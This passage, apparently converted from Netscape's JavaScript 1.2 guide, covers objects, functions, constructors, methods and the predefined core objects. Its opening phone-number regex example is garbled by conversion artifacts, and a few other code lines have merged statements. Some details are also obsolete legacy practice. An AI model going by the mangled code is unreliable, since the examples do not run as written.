</SCRIPT>
```
#### **Using Special Characters to Verify Input**

In the following example, a user enters a phone number. When the user presses Enter, the script checks the validity of the number. If the number is valid (matches the character sequence specified by the regular expression), the script posts a window thanking the user and confirming the number. If the number is invalid, the script posts a window telling the user that the phone number isn't valid.

The regular expression looks for zero or one open parenthesis  $\setminus$  (?, followed by three digits  $\d{3}$ , followed by zero or one close parenthesis  $\gtrsim$  ?, followed by one dash, forward slash, or decimal point and when found, remember the character ( $[-\lor\lor\lor]$ ), followed by three digits  $\d{3}$ , followed by the remembered match of a dash, forward slash, or decimal point \1, followed by four digits  $\d{4}.$ 

The Change event activated when the user presses Enter, sets the value of RegExp.input.

```
<HTML><SCRIPT LANGUAGE = "JavaScript1.2">
re = / \(? \d{3}) \?([ - \/ \, \, ]) \d{3} \1 \d{4}function testInfo() {
   OK = re.execute()if (!OK)
      window.alert (RegExp.input + 
         " isn't a phone number with area code!")
   else
      window.alert ("Thanks, your phone number is " + OK[0])
}
</SCRIPT>
Enter your phone number (with area code) and then press Enter.
<FORM>
```

```
<INPUT TYPE="text" NAME="Phone" onChange="testInfo(this);">
< / {\rm FORM} >
```
 $<$ /HTML>

Regular Expressions

# Chapter 10

# **Object Model**

<span id="page-166-0"></span>JavaScript is based on a simple object-oriented paradigm. An object is a construct with properties that are JavaScript variables or other objects. An object also has functions associated with it that are known as the object's *methods*. In addition to objects that are predefined in the Navigator client and the server, you can define your own objects.

This chapter describes how to use objects, properties, functions, and methods, and how to create your own objects.

# **Objects and Properties**

A JavaScript object has properties associated with it. You access the properties of an object with a simple notation:

objectName.propertyName

Both the object name and property name are case sensitive. You define a property by assigning it a value. For example, suppose there is an object named myCar (for now, just assume the object already exists). You can give it properties named make, model, and year as follows:

```
myCar.make = "Ford"
myCar.model = "Mustang"
myCar.year = 69;
```
<span id="page-167-0"></span>An array is an ordered set of values associated with a single variable name. Properties and arrays in JavaScript are intimately related; in fact, they are different interfaces to the same data structure. So, for example, you could access the properties of the myCar object as follows:

```
myCar["make"] = "Ford"
myCar["model"] = "Mustang"
myCar["year"] = 67
```
This type of array is known as an *associative array*, because each index element is also associated with a string value. To illustrate how this works, the following function displays the properties of the object when you pass the object and the object's name as arguments to the function:

```
function show_props(obj, obj_name) {
  var result = ""
  for (var i in obj)
     result += obj_name + " " + i + " = " + obj[i] + " \nreturn result
}
```
So, the function call show\_props(myCar, "myCar") would return the following:

```
myCar.make = Ford
myCar.model = Mustang
myCar.year = 67
```
# **Functions**

Functions are one of the fundamental building blocks in JavaScript. A function is a JavaScript procedure—a set of statements that performs a specific task. To use a function, you must first define it; then your script can call it.

# **Defining Functions**

A function definition consists of the function keyword, followed by

- The name of the function.
- A list of arguments to the function, enclosed in parentheses and separated by commas.

• The JavaScript statements that define the function, enclosed in curly braces, { }. The statements in a function can include calls to other functions defined in the current application.

In Navigator JavaScript, it is good practice to define all your functions in the HEAD of a page so that when a user loads the page, the functions are loaded first.

For example, here is the definition of a simple function named pretty print:

```
function pretty_print(str) {
   document.write("<HR><P>" + str)
}
```
This function takes a string, str, as its argument, adds some HTML tags to it using the concatenation operator (+), and then displays the result to the current document using the write method.

In addition to defining functions as described here, you can also define Function objects, as described in ["Function Object" on page 187.](#page-186-0)

# **Using Functions**

In a Navigator application, you can use (or *call*) any function defined in the current page. You can also use functions defined by other named windows or frames; for more information, see [Chapter 4, "Using Windows and Frames."](#page-64-0) In a server-side JavaScript application, you can use any function compiled with the application.

Defining a function does not execute it. You have to call the function for it to do its work. For example, if you defined the example function pretty\_print in the HEAD of the document, you could call it as follows:

```
<SCRIPT>
pretty_print("This is some text to display")
</SCRIPT>
```
The arguments of a function are not limited to strings and numbers. You can pass whole objects to a function, too. The show\_props function (defined in ["Objects and Properties" on page 167](#page-166-0)) is an example of a function that takes an object as an argument.

A function can even be recursive, that is, it can call itself. For example, here is a function that computes factorials:

```
function factorial(n) {
  if ((n == 0) || (n == 1))return 1
  else {
     result = (n * factorial(n-1))return result
  }
}
```
You could then display the factorials of one through five as follows:

```
for (x = 0; x < 5; x++) {
   document.write("<BR>", x, " factorial is ", factorial(x))
}
```
The results are:

0 factorial is 1 1 factorial is 1 2 factorial is 2 3 factorial is 6 4 factorial is 24 5 factorial is 120

# **Using the arguments Array**

The arguments of a function are maintained in an array. Within a function, you can address the parameters passed to it as follows:

```
functionName.arguments[i]
```
where functionName is the name of the function and i is the ordinal number of the argument, starting at zero. So, the first argument passed to a function named myfunc would be myfunc.arguments[0]. The total number of arguments is indicated by the variable arguments.length.

Using the arguments array, you can call a function with more arguments than it is formally declared to accept using. This is often useful if you don't know in advance how many arguments will be passed to the function. You can use arguments.length to determine the number of arguments actually passed to the function, and then treat each argument using the arguments array.

For example, consider a function defined to create HTML lists. The only formal argument for the function is a string that is "U" for an unordered (bulleted) list or "O" for an ordered (numbered) list. The function is defined as follows:

```
function list(type) {
   document.write("<" + type + "L>") // begin list
   // iterate through arguments
   for (var i = 1; i < list.arguments.length; i++)
      document.write("<LI>" + list.arguments[i])
      document.write("</" + type + "L>") // end list
}
```
You can pass any number of arguments to this function, and it will then display each argument as an item in the indicated type of list. For example, the following call to the function

list("o", "one", 1967, "three", "etc., etc...")

results in this output:

- 1. one
- 2. 1967
- 3. three
- 4. etc., etc...

In JavaScript 1.2, arguments includes additional properties, as described in the *JavaScript Reference*.

# **Creating New Objects**

Both client-side and server-side JavaScript have a number of predefined objects. In addition, you can create your own objects. In JavaScript 1.2, if you only want one instance of an object, you can create it using an object initializer. Alternatively, if you want to be able to create multiple instances of an object, you can first create a constructor function and then instantiate an object using that function and the new operator.

# <span id="page-171-0"></span>**Using Object Initializers**

In earlier versions of Navigator, you could create objects only using their constructor functions or using a function supplied by some other object for that purpose, as discussed in ["Using a Constructor Function" on page 173.](#page-172-0)

In Navigator 4.0, however, you can also create objects using an object initializer. You do so when you only need a single instance of an object and not the ability to create multiple instances.

**Note** In *What's New in JavaScript 1.2*, using object initializers was referred to as creating objects with literal notation. It was decided that the phrase "literal notation" could be misleading. "Object initializer" is consistent with the terminology used by C++.

The syntax for an object using an object initializer is:

objectName = {property1:value1, property2:value2,..., propertyN:valueN}

where objectName is the name of the new object, each property I is an identifier (either a name, a number, or a string literal), and each value  $I$  is an expression whose value is assigned to the property $I$ . The objectName and assignment is optional. If you do not need to refer to this object elsewhere, you do not need to assign it to a variable.

If an object is created with an object initializer in a top-level script, JavaScript interprets the object each time it evaluates the expression containing the object literal. In addition, an initializer used in a function is created each time the function is called.

Assume you have the following statement:

```
if (cond) x = \{hi: "there"\}
```
In this case, JavaScript creates object and assigns it to the variable  $x$  if and only if the expression cond is true.

The following example creates myHonda with three properties. Note that the engine property is also an object with its own properties.

myHonda = {color:"red",wheels:4,engine:{cylinders:4,size:2.2}}

<span id="page-172-0"></span>As discussed in [Chapter 11, "Predefined Core Objects and Functions,"](#page-178-0) JavaScript provides array objects. In Navigator 4.0, you can also use an initializer to create an array. The syntax for creating an array in this way is slightly different from creating other objects:

 $arrayName = [element0, element1, ..., elementN]$ 

where arrayName is the name of the new array and each element  $I$  is a value for on of the array's elements. When you create an array using an initializer, it is initialized with the specified values as its elements, and its length is set to the number of arguments. As with other objects, assigning the array to a variable name is optional.

You do not have to specify all elements in the new array. If you put 2 commas in a row, the array is created with spaces for the unspecified elements, as shown in the second example below.

If an array is created using an initializer in a top-level script, JavaScript interprets the array each time it evaluates the expression containing the array initializer. In addition, an initializer used in a function is created each time the function is called.

The following example creates the coffees array with three elements and a length of three:

coffees = ["French Roast", "Columbian", "Kona"]

The following example creates the fish array, giving values to two elements and having one empty element:

fish = ["Lion", , "Surgeon"]

With this expression fish[0] is "Lion", fish[2] is "Surgeon", and fish[1] is undefined.

#### **Using a Constructor Function**

Alternatively, you can create your own object with these two steps:

- **1.** Define the object type by writing a constructor function.
- **2.** Create an instance of the object with new.

To define an object type, create a function for the object type that specifies its name, properties, and methods. For example, suppose you want to create an object type for cars. You want this type of object to be called car, and you want it to have properties for make, model, year, and color. To do this, you would write the following function:

```
function car(make, model, year) {
   this.make = make
   this.model = model
   this.year = year
}
```
Notice the use of this to assign values to the object's properties based on the values passed to the function.

Now you can create an object called mycar as follows:

```
mycar = new car("Eagle", "Talon TSi", 1993)
```
This statement creates mycar and assigns it the specified values for its properties. Then the value of mycar.make is the string "Eagle", mycar.year is the integer 1993, and so on.

You can create any number of car objects by calls to new. For example,

```
kenscar = new car("Nissan", "300ZX", 1992)vpgscar = new car("Mazda", "Miata", 1990)
```
An object can have a property that is itself another object. For example, suppose you define an object called person as follows:

```
function person(name, age, sex) {
  this.name = name
  this.age = age
  this.sex = sex
}
```
and then instantiate two new person objects as follows:

```
rand = new person("Rand McKinnon", 33, "M")
ken = new person("Ken Jones", 39, "M")
```
Then you can rewrite the definition of car to include an owner property that takes a person object, as follows:

```
function car(make, model, year, owner) {
   this.make = make
   this.model = model
   this.year = year
```

```
this.owner = owner
}
```
To instantiate the new objects, you then use the following:

```
car1 = new car("Eagle", "Talon TSi", 1993, rand)
car2 = new car("Nissan", "300ZX", 1992, ken)
```
Notice that instead of passing a literal string or integer value when creating the new objects, the above statements pass the objects rand and ken as the arguments for the owners. Then if you want to find out the name of the owner of car2, you can access the following property:

car2.owner.name

Note that you can always add a property to a previously defined object. For example, the statement

```
car1.color = "black"
```
adds a property color to car1, and assigns it a value of "black." However, this does not affect any other objects. To add the new property to all objects of the same type, you have to add the property to the definition of the car object type.

# **Indexing Object Properties**

In Navigator 2.0, you can refer to an object's properties by their property name or by their ordinal index. In Navigator 3.0 or later, however, if you initially define a property by its name, you must always refer to it by its name, and if you initially define a property by an index, you must always refer to it by its index.

This applies when you create an object and its properties with a constructor function, as in the above example of the Car object type, and when you define individual properties explicitly (for example, myCar.color = "red"). So if you define object properties initially with an index, such as  $myCar[5] = "25 mpg",$ you can subsequently refer to the property as myCar[5].

The exception to this rule is objects reflected from HTML, such as the forms array. You can always refer objects in these arrays by either their ordinal number (based on where they appear in the document) or their name (if

defined). For example, if the second <FORM> tag in a document has a NAME attribute of "myForm", you can refer to the form as document.forms[1] or document.forms["myForm"] or document.myForm.

# **Defining Properties for an Object Type**

You can add a property to a previously defined object type by using the prototype property. This defines a property that is shared by all objects of the specified type, rather than by just one instance of the object. The following code adds a color property to all objects of type car, and then assigns a value to the color property of the object car1. For more information, see the prototype property of the Function object in the *JavaScript Reference*.

```
Car.prototype.color=null
car1.color="black"
birthday.description="The day you were born"
```
### **Defining Methods**

A *method* is a function associated with an object. You define a method the same way you define a standard function. Then you use the following syntax to associate the function with an existing object:

object.methodname = function\_name

where object is an existing object, methodname is the name you are assigning to the method, and function\_name is the name of the function.

You can then call the method in the context of the object as follows:

```
object.methodname(params);
```
You can define methods for an object type by including a method definition in the object constructor function. For example, you could define a function that would format and display the properties of the previously-defined car objects; for example,

```
function displayCar() {
  var result = "A Beautiful " + this.year + " " + this.make
      + " " + this.model
  pretty_print(result)
}
```
where pretty\_print is the function (defined in ["Functions" on page 168](#page-167-0)) to display a horizontal rule and a string. Notice the use of this to refer to the object to which the method belongs.

You can make this function a method of car by adding the statement

```
this.displayCar = displayCar;
```
to the object definition. So, the full definition of car would now look like

```
function car(make, model, year, owner) {
   this.make = make
   this.model = model
  this.year = year
  this.owner = owner
   this.displayCar = displayCar
}
```
Then you can call the displayCar method for each of the objects as follows:

```
car1.displayCar()
car2.displayCar()
```
This produces the output shown in Figure 10.1

Helscape - [Defining methods]  $-$ A Beautiful 1993 Eagle Talon TS: A Beautiful 1992 Nissan 300ZX

Figure 10.1 Displaying method output

# **Using this for Object References**

JavaScript has a special keyword, this, that you can use within a method to refer to the current object. For example, suppose you have a function called validate that validates an object's value property, given the object and the high and low values:

```
function validate(obj, lowval, hival) {
  if ((obj.value < lowval) || (obj.value > hival))
```
}

```
alert("Invalid Value!")
```
Then, you could call validate in each form element's onChange event handler, using this to pass it the form element, as in the following example:

```
<INPUT TYPE="text" NAME="age" SIZE=3 
   onChange="validate(this, 18, 99)">
```
In general, this refers to the calling object in a method.

When combined with the form property, this can refer to the current object's parent form. In the following example, the form myForm contains a Text object and a button. When the user clicks the button, the value of the Text object is set to the form's name. The button's onClick event handler uses this.form to refer to the parent form, myForm.

```
<FORM NAME="myForm">
Form name:<INPUT TYPE="text" NAME="text1" VALUE="Beluga">
P<INPUT NAME="button1" TYPE="button" VALUE="Show Form Name"
  onClick="this.form.text1.value=this.form.name">
</FORM>
```
# **Object Deletion**

In JavaScript for Navigator 2.0, you cannot remove objects—they exist until you leave the page containing the object. In JavaScript for Navigator 3.0, you can remove an object by setting its object reference to null (if that is the last reference to the object). JavaScript finalizes the object immediately, as part of the assignment expression.

Chapter

# 11

# <span id="page-178-0"></span>**Predefined Core Objects and Functions**

Several objects are predefined in core JavaScript and can be used in either client-side or server-side scripts. These objects are in addition to objects defined for server-side JavaScript and Navigator objects introduced in [Chapter 3, "Using Navigator Objects."](#page-52-0) A handful of predefined functions can also be used in both client and server scripts.

# **Objects**

The predefined core objects are Array, Boolean, Date, Function, Math, Number, RegExp, and String.

# **Array Object**

JavaScript does not have an explicit array data type. However, you can use the predefined Array object and its methods to work with arrays in your applications. The Array object has methods for manipulating arrays in various ways, such as joining, reversing, sorting them. It has a property for determining the array length and other properties for use with regular expressions.

An *array* is an ordered set of values that you refer to with a name and an index. For example, you could have an array called emp that contains employees' names indexed by their employee number. So emp[1] would be employee number one, emp[2] employee number two, and so on.

To create an Array object:

```
1. arrayObjectName = new Array([element0, element1, ..., elementN])
2. arrayObjectName = new Array([arrayLength])
```
arrayObjectName is either the name of a new object or a property of an existing object. When using Array properties and methods, arrayObjectName is either the name of an existing Array object or a property of an existing object.

element0, element1,  $\dots$ , elementN is a list of values for the array's elements. When this form is specified, the array is initialized with the specified values as its elements, and the array's length property is set to the number of arguments.

In Navigator 2.0 and Navigator 3.0, arrayLength is the initial length of the array. In Navigator 4.0, if the <SCRIPT> tag does not specify "JavaScript1.2" as the value of the LANGUAGE attribute, this is still true. However, if it does specify "JavaScript1.2", then Array(arrayLength) creates an array of length one with arrayLength as its only element. That is, it no longer considers a single integer argument as a special case.

In Navigator 4.0, in addition to creating arrays using the Array function constructor, you can also create them using object initializers, as described in ["Using Object Initializers" on page 172.](#page-171-0)

The Array object has the following methods:

- concat joins two arrays and returns a new array.
- join joins all elements of an array into a string.
- pop removes the last element from an array and returns that element.
- push adds one or more elements to the end of an array and returns that last element added.
- reverse transposes the elements of an array: the first array element becomes the last and the last becomes the first.
- shift removes the first element from an array and returns that element
- slice extracts a section of an array and returns a new array.
- splice adds and/or removes elements from an array.
- sort sorts the elements of an array.
- unshift adds one or more elements to the front of an array and returns the new length of the array.

For example, suppose you define the following array:

myArray = new Array("Wind","Rain","Fire")

myArray.join() returns "Wind,Rain,Fire"; myArray.reverse transposes the array so that myArray[0] is "Fire", myArray[1] is "Rain", and myArray[2] is "Wind". myArray.sort sorts the array so that myArray[0] is "Fire", myArray[1] is "Rain", and myArray[2] is "Wind".

#### **Populating an Array**

You can populate an array by assigning values to its elements. For example,

emp[1] = "Casey Jones" emp[2] = "Phil Lesh" emp[3] = "August West"

You can also populate an array when you create it:

myArray = new Array("Hello", myVar, 3.14159)

The following code creates a two-dimensional array and displays the results.

```
a = new Array(4)for (i=0; i < 4; i++) {
  a[i] = new Array(4)
  for (j=0; j < 4; j++) {
     a[i][j] = "["+i+", "+j+"]"}
}
for (i=0; i < 4; i++) {
  str = "Row "+i+":"for (j=0; j < 4; j++)str += a[i][j]}
  document.write(str,"<p>")
}
```
This example displays the following results:

```
Multidimensional array test
Row 0:[0,0][0,1][0,2][0,3]
Row 1:[1,0][1,1][1,2][1,3]
Row 2:[2,0][2,1][2,2][2,3]
Row 3:[3,0][3,1][3,2][3,3]
```
#### **Referring to Array Elements**

You can refer to an array's elements by using the element's value or ordinal number. For example, suppose you define the following array:

myArray = new Array("Wind","Rain","Fire")

You can then refer to the first element of the array as myArray[0] or myArray["Wind"].

#### **Arrays and Regular Expressions**

When an array is the result of a match between a regular expression and a string, the array returns properties and elements that provide information about the match. An array is the return value of regexp.exec, string.match, and string.replace. For information on using arrays with regular expressions, see ["Regular Expressions" on page 152.](#page-151-0)

#### **Boolean Object**

Use the predefined Boolean object when you need to convert a non-boolean value to a boolean value. You can use the Boolean object any place JavaScript expects a primitive boolean value. JavaScript returns the primitive value of the Boolean object by automatically invoking the value of method.

To create a Boolean object:

booleanObjectName = new Boolean(value)

booleanObjectName is either the name of a new object or a property of an existing object. When using Boolean properties, booleanObjectName is either the name of an existing Boolean object or a property of an existing object.

value is the initial value of the Boolean object. The value is converted to a boolean value, if necessary. If value is omitted or is 0, null, false, or the empty string "", the object has an initial value of false. All other values, including the string "false" create an object with an initial value of true.

The following examples create Boolean objects:

```
bfalse = new Boolean(false)
btrue = new Boolean(true)
```
#### **Date Object**

JavaScript does not have a date data type. However, you can use the Date object and its methods to work with dates and times in your applications. The Date object has a large number of methods for setting, getting, and manipulating dates. It does not have any properties.

JavaScript handles dates similarly to Java. The two languages have many of the same date methods, and both languages store dates as the number of milliseconds since January 1, 1970, 00:00:00.

**Note** Currently, you cannot work with dates prior to January 1, 1970.

To create a Date object:

dateObjectName = new Date([parameters])

where dateObjectName is the name of the Date object being created; it can be a new object or a property of an existing object.

The parameters in the preceding syntax can be any of the following:

- Nothing: creates today's date and time. For example, today = new Date().
- A string representing a date in the following form: "Month day, year hours:minutes:seconds." For example, Xmas95 = new Date("December 25, 1995 13:30:00"). If you omit hours, minutes, or seconds, the value will be set to zero.
- A set of integer values for year, month, and day. For example,  $x_{\text{mass}}$ new Date(95,11,25). A set of values for year, month, day, hour, minute, and seconds. For example, Xmas95 = new Date(95,11,25,9,30,0).

#### **Methods of the Date Object**

The Date object methods for handling dates and times fall into these broad categories:

- "set" methods, for setting date and time values in Date objects.
- "get" methods, for getting date and time values from Date objects.
- "to" methods, for returning string values from Date objects.
- parse and UTC methods, for parsing Date strings.

With the "get" and "set" methods you can get and set seconds, minutes, hours, day of the month, day of the week, months, and years separately. There is a getDay method that returns the day of the week, but no corresponding setDay method, because the day of the week is set automatically. These methods use integers to represent these values as follows:

- Seconds and minutes: 0 to 59
- Hours: 0 to 23
- Day: 0 to 6 (day of the week)
- Date: 1 to 31 (day of the month)
- Months: 0 (January) to 11 (December)
- Year: years since 1900

For example, suppose you define the following date:

```
Xmas95 = new Date("December 25, 1995")
```
Then Xmas95.getMonth() returns 11, and Xmas95.getYear() returns 95.

The getTime and setTime methods are useful for comparing dates. The getTime method returns the number of milliseconds since January 1, 1970, 00:00:00 for a Date object.

For example, the following code displays the number of days left in the current year:

```
today = new Date()endYear = new Date("December 31, 1990") // Set day and month
endYear.setYear(today.getYear()) // Set year to this year
```

```
msPerDay = 24 * 60 * 60 * 1000 // Number of milliseconds per day
daysLeft = (endYear.getTime() - today.getTime()) / msPerDay
daysLeft = Math.round(daysLeft)
document.write("Number of days left in the year: " + daysLeft)
```
This example creates a Date object named today that contains today's date. It then creates a Date object named endYear and sets the year to the current year. Then, using the number of milliseconds per day, it computes the number of days between today and endYear, using getTime and rounding to a whole number of days.

The parse method is useful for assigning values from date strings to existing Date objects. For example, the following code uses parse and setTime to assign a date value to the IPOdate object:

```
IPOdate = new Date()
IPOdate.setTime(Date.parse("Aug 9, 1995"))
```
#### **Using the Date Object: an Example**

The following example shows a simple application of Date: it displays a continuously-updated digital clock in an HTML text field. This is possible because you can dynamically change the contents of a text field with JavaScript (in contrast to ordinary text, which you cannot update without reloading the document). The display in Navigator is shown in Figure 11.1.

Figure 11.1 Digital clock example



The <BODY> of the document is:

```
<BODY onLoad="JSClock()">
<FORM NAME="clockForm">
The current time is <INPUT TYPE="text" NAME="digits" SIZE=12 VALUE="">
</FORM></BODY>
```
The <BODY> tag includes an onLoad event handler. When the page loads, the event handler calls the function JSClock, defined in the <HEAD>. A form called clockForm includes a single text field named digits, whose value is initially an empty string.

The <HEAD> of the document defines JSClock as follows:

```
<HEAD>
<SCRIPT language="JavaScript1.2">
<! -function JSClock() {
  var time = new Date()
  var hour = time.getHours()
  var minute = time.getMinutes()
   var second = time.getSeconds()
  var temp = " " + ((hour > 12) ? hour - 12 : hour)temp += ((minute < 10) ? ":0" : ":") + minute
   temp += ((second < 10) ? ":0" : ":") + second
   temp += (hour >= 12) ? " P.M." : " A.M."
   document.clockForm.digits.value = temp
   id = setTimeout("JSClock()",1000)
}
// --></SCRIPT>
</HEAD>
```
The JSClock function first creates a new Date object called time; since no arguments are given, time is created with the current date and time. Then calls to the getHours, getMinutes, and getSeconds methods assign the value of the current hour, minute and seconds to hour, minute, and second.

The next four statements build a string value based on the time. The first statement creates a variable temp, assigning it a value using a conditional expression; if hour is greater than 12, (hour - 13), otherwise simply hour.

The next statement appends a minute value to temp. If the value of minute is less than 10, the conditional expression adds a string with a preceding zero; otherwise it adds a string with a demarcating colon. Then a statement appends a seconds value to temp in the same way.

Finally, a conditional expression appends "PM" to temp if hour is 12 or greater; otherwise, it appends "AM" to temp.

The next statement assigns the value of temp to the text field:

```
document.aform.digits.value = temp
```
This displays the time string in the document.

The final statement in the function is a recursive call to JSClock:

id = setTimeout("JSClock()", 1000)

The predefined JavaScript setTimeout function specifies a time delay to evaluate an expression, in this case a call to JSClock. The second argument indicates a delay of 1,000 milliseconds (one second). This updates the display of time in the form at one-second intervals.

Note that the function returns a value (assigned to id), used only as an identifier (which can be used by the clearTimeout method to cancel the evaluation).

## **Function Object**

The predefined Function object specifies a string of JavaScript code to be compiled as a function.

To create a Function object:

functionObjectName = new Function ([arg1, arg2, ... argn], functionBody)

functionObjectName is the name of a variable or a property of an existing object. It can also be an object followed by a lowercase event handler name, such as window.onerror.

arg1, arg2, ... argn are arguments to be used by the function as formal argument names. Each must be a string that corresponds to a valid JavaScript identifier; for example "x" or "theForm".

functionBody is a string specifying the JavaScript code to be compiled as the function body.

Function objects are evaluated each time they are used. This is less efficient than declaring a function and calling it within your code, because declared functions are compiled.

In addition to defining functions as described here, you can also use the function statement, as described in the *JavaScript Reference*.

The following code assigns a function to the variable setBGColor. This function sets the current document's background color.

var setBGColor = new Function("document.bgColor='antiquewhite'")

To call the Function object, you can specify the variable name as if it were a function. The following code executes the function specified by the setBGColor variable:

```
var colorChoice="antiquewhite"
if (colorChoice=="antiquewhite") {setBGColor()}
```
You can assign the function to an event handler in either of the following ways:

```
1. document.form1.colorButton.onclick=setBGColor
2. <INPUT NAME="colorButton" TYPE="button"
      VALUE="Change background color"
      onClick="setBGColor()">
```
Creating the variable setBGColor shown above is similar to declaring the following function:

```
function setBGColor() {
   document.bgColor='antiquewhite'
}
```
Assigning a function to a variable is similar to declaring a function, but there are differences:

- When you assign a function to a variable using var set BGColor = new  $Function("...")$ , set BGColor is a variable for which the current value is a reference to the function created with new Function().
- When you create a function using function setBGColor()  $\{\ldots\}$ , setBGColor is not a variable, it is the name of a function.

In Navigator 4.0, you can nest a function within a function. (That is, JavaScript now supports lambda expressions and lexical closures.) The nested function can use the arguments and variables of the outer function. The outer function cannot use the arguments and variables of the nested function.

## **Math Object**

The predefined Math object has properties and methods for mathematical constants and functions. For example, the Math object's PI property has the value of pi (3.141...), which you would use in an application as

Math.PI

**Objects** 

Similarly, standard mathematical functions are methods of Math. These include trigonometric, logarithmic, exponential, and other functions. For example, if you want to use the trigonometric function sine, you would write

Math.sin(1.56)

Note that all trigonometric methods of Math take arguments in radians.

Table 11.1 summarizes the Math object's methods.

Table 11.1 Methods of Math

| Method              | Description                                               |
|---------------------|-----------------------------------------------------------|
| abs                 | Absolute value                                            |
| sin, cos, tan       | Standard trigonometric functions; argument in radians     |
| acos, asin,<br>atan | Inverse trigonometric functions; return values in radians |
| exp, log            | Exponential and natural logarithm, base e                 |
| ceil                | Returns least integer greater than or equal to argument   |
| floor               | Returns greatest integer less than or equal to argument   |
| min, max            | Returns greater or lesser (respectively) of two arguments |
| pow                 | Exponential; first argument is base, second is exponent   |
| round               | Rounds argument to nearest integer                        |
| sqrt                | Square root                                               |

Unlike many other objects, you never create a Math object of your own. You always use the predefined Math object.

It is often convenient to use the with statement when a section of code uses several math constants and methods, so you don't have to type "Math" repeatedly. For example,

```
with (Math) {
   a = PI * rr *ry = r * sin(theta)x = r * cos(theta)}
```
## **Number Object**

The Number object has properties for numerical constants, such as maximum value, not-a-number, and infinity. You cannot change the values of these properties and you use them as follows:

```
biggestNum = Number.MAX_VALUE
smallestNum = Number.MIN_VALUE
infiniteNum = Number.POSITIVE_INFINITY
negInfiniteNum = Number.NEGATIVE_INFINITY
notANum = Number.NaN
```
You always refer to a property of the predefined Number object as shown above, and not as a property of a Number object you create yourself.

Table 11.2 summarizes the Number object's properties.

Table 11.2 Properties of Number

| Method            | Description                                           |
|-------------------|-------------------------------------------------------|
| <b>MAX VALUE</b>  | The largest representable number                      |
| MIN VALUE         | The smallest representable number                     |
| NaN               | Special "not a number" value                          |
| NEGATIVE INFINITY | Special infinite value; returned on overflow          |
| POSITIVE INFINITY | Special negative infinite value; returned on overflow |

## **RegExp Object**

The RegExp object lets you work with regular expressions. It is described in ["Regular Expressions" on page 152.](#page-151-0)

# **String Object**

JavaScript does not have a string data type. However, you can use the String object and its methods to work with strings in your applications. The String object has a large number of methods for manipulating strings. It has one property for determining the string's length.

To create a String object:

stringObjectName = new String(string)

stringObjectName is the name of a new String object.

string is any string.

For example, the following statement creates a String object called mystring:

mystring = new String ("Hello, World!")

String literals are also String objects; for example, the literal "Howdy" is a String object.

A String object has one property, length, that indicates the number of characters in the string. So, using the previous example, the expression

x = mystring.length

assigns a value of 13 to x, because "Hello, World!" has 13 characters.

A String object has two types of methods: those that return a variation on the string itself, such as substring and toUpperCase, and those that return an HTML-formatted version of the string, such as bold and link.

For example, using the previous example, both mystring.toUpperCase() and "hello, world!".toUpperCase() return the string "HELLO, WORLD!".

The substring method takes two arguments and returns a subset of the string between the two arguments. Using the previous example, mystring.substring(4, 9) returns the string "o, Wo." For more information, see String.substring in the *JavaScript Reference*.

The String object also has a number of methods for automatic HTML formatting, such as bold to create boldface text and link to create a hyperlink. For example, you could create a hyperlink to a hypothetical URL with the link method as follows:

mystring.link("http://www.helloworld.com")

#### Table 11.3 summarizes the methods of String objects:

Table 11.3 Methods of String

| Method                                                          | Description                                                                                                    |
|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| anchor                                                          | Creates HTML named anchor                                                                                                    |
| big, blink, bold,<br>fixed, italics, small,<br>strike, sub, sup | Creates HTML formatted string                                                                                                    |
| charAt, charCodeAt                                              | Returns the character or character code at the specified<br>position in string                                                   |
| indexOf, lastIndexOf                                            | Returns the position of specified substring in the string<br>or last position of specified substring, respectively               |
| link                                                            | Creates HTML hyperlink                                                                                                    |
| concat                                                          | Combines the text of two strings and returns a new<br>string                                                                     |
| fromCharCode                                                    | Constructs a string from the specified sequence of<br>ISO-Latin-1 codeset values                                                 |
| split                                                           | Splits a String object into an array of strings by<br>separating the string into substrings                                      |
| slice                                                           | Extracts a section of an string and returns a new string.                                                                        |
| substring, substr                                               | Returns the specified subset of the string, either by<br>specifying the start and end indexes or the start index<br>and a length |
| match, replace, search                                          | Used to work with regular expressions                                                                                            |
| toLowerCase,<br>toUpperCase                                     | Returns the string in all lowercase or all uppercase,<br>respectively                                                            |

## **Functions**

JavaScript has several "top-level" functions predefined in the language eval, isNan, Number, String, parseInt, parseFloat, escape, unescape, taint, and untaint. For more information on all of these functions, see the *JavaScript Reference*.

#### **eval Function**

The eval function evaluates a string of JavaScript code without reference to a particular object. The syntax of eval is:

```
eval(expr)
```
where expr is a string to be evaluated.

If the string represents an expression, eval evaluates the expression. If the argument represents one or more JavaScript statements, eval performs the statements. Do not call eval to evaluate an arithmetic expression; JavaScript evaluates arithmetic expressions automatically.

## **isNaN Function**

The isNaN function evaluates an argument to determine if it is "NaN" (not a number). The syntax of isNaN is:

```
isNaN(testValue)
```
where testValue is the value you want to evaluate.

On platforms that support NaN, the parseFloat and parseInt functions return "NaN" when they evaluate a value that is not a number. isNaN returns true if passed "NaN," and false otherwise.

The following code evaluates floatValue to determine if it is a number and then calls a procedure accordingly:

```
floatValue=parseFloat(toFloat)
if (isNaN(floatValue)) {
  notFloat()
} else {
   isFloat()
}
```
#### **parseInt and parseFloat Functions**

The two "parse" functions, parseInt and parseFloat, return a numeric value when given a string as an argument. For detailed descriptions and examples, see the *JavaScript Reference*. The syntax of parseFloat is

```
parseFloat(str)
```
where parseFloat parses its argument, the string str, and attempts to return a floating-point number. If it encounters a character other than a sign (+ or -), a numeral (0-9), a decimal point, or an exponent, then it returns the value up to that point and ignores that character and all succeeding characters. If the first character cannot be converted to a number, it returns "NaN" (not a number).

```
The syntax of parseInt is
```
parseInt(str [, radix])

parseInt parses its first argument, the string str, and attempts to return an integer of the specified radix (base), indicated by the second, optional argument, radix. For example, a radix of ten indicates to convert to a decimal number, eight octal, sixteen hexadecimal, and so on. For radixes above ten, the letters of the alphabet indicate numerals greater than nine. For example, for hexadecimal numbers (base 16), A through F are used.

If parseInt encounters a character that is not a numeral in the specified radix, it ignores it and all succeeding characters and returns the integer value parsed up to that point. If the first character cannot be converted to a number in the specified radix, it returns "NaN." The parseInt function truncates numbers to integer values.

#### **Number and String Functions**

The Number and String functions let you convert an object to a number or a string. The syntax of these functions is:

```
Number(objRef)
String(objRef)
```
where objref is an object reference.

The following example converts the Date object to a readable string.

```
<SCRIPT>
D = new Date (430054663215);document.write (String(D) +" <BR>");
</SCRIPT>
```
